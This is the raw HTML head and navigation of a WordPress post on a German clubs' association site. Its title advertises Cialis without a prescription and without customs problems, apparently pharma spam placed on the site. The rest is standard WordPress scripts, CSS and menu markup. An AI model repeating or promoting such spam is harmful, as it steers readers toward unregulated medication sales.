

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agg-gondelsheim.de/2016/06/15/maenner-potenz/
body_size: 11688
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Männer Potenz, Cialis Rezeptfrei Ohne Zollprobleme &#8211; AGG Gondelsheim</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.agg-gondelsheim.de' />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Feed" href="https://www.agg-gondelsheim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Kommentar-Feed" href="https://www.agg-gondelsheim.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agg-gondelsheim.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agg-gondelsheim.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c10f33;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c10f33;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c10f33;}blockquote, .call-to-action-content-wrapper{border-left-color:#c10f33;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#8f0001;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33;}.widget-title span{border-bottom-color:#c10f33;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#8f0001;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001;}
</style>
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/spacious-custom.js?ver=6.8.3" id="spacious-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.agg-gondelsheim.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agg-gondelsheim.de/wp-json/wp/v2/posts/2367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agg-gondelsheim.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.agg-gondelsheim.de/2016/06/15/maenner-potenz/" />
<link rel='shortlink' href='https://www.agg-gondelsheim.de/?p=2367' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F06%2F15%2Fmaenner-potenz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F06%2F15%2Fmaenner-potenz%2F&#038;format=xml" />
		<style type="text/css"> blockquote { border-left: 3px solid #c10f33; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c10f33; }
			.previous a:hover, .next a:hover { 	color: #c10f33; }
			a { color: #c10f33; }
			#site-title a:hover { color: #c10f33; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c10f33; }
			.main-navigation ul li ul { border-top: 1px solid #c10f33; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c10f33; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #8f0001; }
			.main-small-navigation li:hover { background: #c10f33; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c10f33; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #c10f33; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c10f33; }
			#featured-slider .slider-read-more-button { background-color: #c10f33; }
			#controllers a:hover, #controllers a.active { background-color: #c10f33; color: #c10f33; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #8f0001; }
			.breadcrumb a:hover { color: #c10f33; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c10f33; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #c10f33; }
			.pagination a span:hover { color: #c10f33; border-color: #c10f33; }
			.widget_testimonial .testimonial-post { border-color: #c10f33 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c10f33; }
			.call-to-action-button { background-color: #c10f33; }
			#content .comments-area a.comment-permalink:hover { color: #c10f33; }
			.comments-area .comment-author-link a:hover { color: #c10f33; }
			.comments-area .comment-author-link span { background-color: #c10f33; }
			.comment .comment-reply-link:hover { color: #c10f33; }
			.nav-previous a:hover, .nav-next a:hover { color: #c10f33; }
			#wp-calendar #today { color: #c10f33; }
			.widget-title span { border-bottom: 2px solid #c10f33; }
			.footer-widgets-area a:hover { color: #c10f33 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #c10f33; }
			a#back-top:before { background-color: #c10f33; }
			.read-more, .more-link { color: #c10f33; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #c10f33; }
			.post .entry-meta .read-more-link { background-color: #c10f33; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c10f33; }
			.single #content .tags a:hover { color: #c10f33; }
			.widget_testimonial .testimonial-icon:before { color: #c10f33; }
			a#scroll-up { background-color: #c10f33; }
			.search-form span { background-color: #c10f33; }.header-action .search-wrapper:hover .fa{ color: #c10f33} .spacious-woocommerce-cart-views .cart-value { background:#c10f33}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#8f0001}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2367 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-spacious  narrow-1218">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://www.agg-gondelsheim.de/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.agg-gondelsheim.de/wp-content/uploads/2018/02/agg_logo-e1519383255296.jpg" class="custom-logo" alt="AGG Gondelsheim" decoding="async" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="">
															<h3 id="site-title">
									<a href="https://www.agg-gondelsheim.de/"
									   title="AGG Gondelsheim"
									   rel="home">AGG Gondelsheim</a>
								</h3>
														<p id="site-description">Arbeitsgemeinschaft Gondelsheimer Vereine</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
						
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menü</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://agg-gondelsheim.de/">Startseite</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.agg-gondelsheim.de/veranstaltungen/">Veranstaltungen</a>
<ul class="sub-menu">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.agg-gondelsheim.de/agg-veranstaltungskalender/">AGG Veranstaltungskalender</a>
	<ul class="sub-menu">
